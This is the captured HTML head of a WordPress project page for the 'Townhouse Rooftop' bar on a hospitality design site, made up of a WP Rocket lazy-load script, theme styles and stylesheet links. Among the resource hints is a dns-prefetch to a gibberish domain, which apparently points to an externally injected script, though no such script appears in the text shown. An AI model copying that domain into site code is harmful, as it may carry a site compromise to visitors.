

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jenjuicehospitality.com/projects/bar-and-nightclub/townhouse-rooftop/
body_size: 22337
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>TOWNHOUSE ROOFTOP &#8211; Jenjuice Hospitality</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /></noscript>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Jenjuice Hospitality &raquo; Feed" href="https://www.jenjuicehospitality.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jenjuice Hospitality &raquo; Comments Feed" href="https://www.jenjuicehospitality.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e886a0;--wp--preset--color--primary: #ffffff;--wp--preset--color--secondary: #b4b2c6;--wp--preset--color--subtle-background: #4c4685;--wp--preset--color--background: #3a3463;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>


<link rel='stylesheet' id='cmplz-general-css' href='https://www.jenjuicehospitality.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1745786568' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwenty-style-css' href='https://www.jenjuicehospitality.com/wp-content/cache/min/1/wp-content/themes/twentytwenty/style.css?ver=1767687655' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #e886a0; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #e886a0; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #e886a0; }.fill-children-accent,.fill-children-accent * { fill: #e886a0; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #3a3463; }:root .has-background-background-color { background-color: #3a3463; }body,.entry-title a,:root .has-primary-color { color: #ffffff; }:root .has-primary-background-color { background-color: #ffffff; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #b4b2c6; }:root .has-secondary-background-color { background-color: #b4b2c6; }pre,fieldset,input,textarea,table,table *,hr { border-color: #4c4685; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #4c4685; }.wp-block-table.is-style-stripes { border-bottom-color: #4c4685; }.wp-block-latest-posts.is-grid li { border-top-color: #4c4685; }:root .has-subtle-background-color { color: #4c4685; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link data-minify="1" rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.jenjuicehospitality.com/wp-content/cache/min/1/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=1767687655' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.jenjuicehospitality.com/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<link rel='stylesheet' id='e-animation-rotateInDownLeft-css' href='https://www.jenjuicehospitality.com/wp-content/plugins/elementor/assets/lib/animations/styles/rotateInDownLeft.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://www.jenjuicehospitality.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.jenjuicehospitality.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.jenjuicehospitality.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.jenjuicehospitality.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.jenjuicehospitality.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.jenjuicehospitality.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.jenjuicehospitality.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.jenjuicehospitality.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.jenjuicehospitality.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.jenjuicehospitality.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.31.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.jenjuicehospitality.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1767687655' media='all' />
<link rel='stylesheet' id='elementor-post-11471-css' href='https://www.jenjuicehospitality.com/wp-content/uploads/elementor/css/post-11471.css?ver=1767687654' media='all' />
<link rel='stylesheet' id='eihe-front-style-css' href='https://www.jenjuicehospitality.com/wp-content/plugins/image-hover-effects-addon-for-elementor/assets/style.min.css?ver=1.4.4' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.jenjuicehospitality.com/wp-content/cache/min/1/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=1767687655' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.jenjuicehospitality.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1767687655' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.jenjuicehospitality.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.2' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.jenjuicehospitality.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1767688119' media='all' />
